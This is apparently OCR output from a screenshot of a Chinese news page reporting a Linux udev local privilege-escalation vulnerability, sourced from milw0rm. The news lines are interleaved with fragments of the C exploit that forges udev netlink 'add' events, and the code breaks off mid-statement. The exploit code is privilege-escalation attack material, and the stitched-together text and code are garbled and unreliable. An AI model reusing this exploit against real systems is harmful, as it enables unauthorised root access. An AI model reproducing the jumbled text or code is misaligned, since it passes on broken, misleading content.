
main(int argc, char **argv) {

Escalation Exploit
        char sysfspath[SHORT_STRING];

        char subsystem[SHORT_STRING];

来源：
cnBeta
        char event[SHORT_STRING];

        char major[SHORT_STRING];

感谢
素包子
的投递
        char minor[SHORT_STRING];

新闻来源:milw0rm.com
        sprintf(event, "add");

Linux的udev程序再爆本地提权漏洞，本
        sprintf(subsystem, "block");

        sprintf(sysfspath, "/dev/foo");

权限，请立即更新udev程序。（2.4内
        sprintf(major, "8");

        sprintf(minor, "1");

修复方法(
)：
修复前请备份重要数据
        memset(&address, 0, sizeof(address));

阅读全文 »
        address.nl_family = AF_NETLINK;

        address.nl_pid = atoi(argv[1]);

Linux
,
UDEV
,
提权
,
本地提权
,
漏
Tags:
        address.nl_groups = 0;

        msg.msg_name = (void*)&address;

第 1 页，共 4 页
2
3
4
»
1
        msg.msg_namelen = sizeof(address);

        msg.msg_iov = &iovector;

        msg.msg_iovlen = 1;

        socket_fd = socket(AF_NETLINK, SOCK_DGRAM, 
        bind(socket_fd, (struct sockaddr *) &addres